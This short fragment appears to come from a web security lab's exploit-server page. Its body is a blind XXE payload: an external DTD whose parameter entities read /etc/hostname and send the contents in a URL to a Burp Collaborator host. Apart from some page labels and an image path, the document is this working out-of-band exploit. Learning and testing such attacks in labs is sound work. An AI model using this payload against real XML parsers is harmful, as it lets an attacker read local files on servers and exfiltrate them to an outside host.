 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM
'http://334hnjk0wrcts05jc7l0rk6fr6xyln.burpcollaborator.net
/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log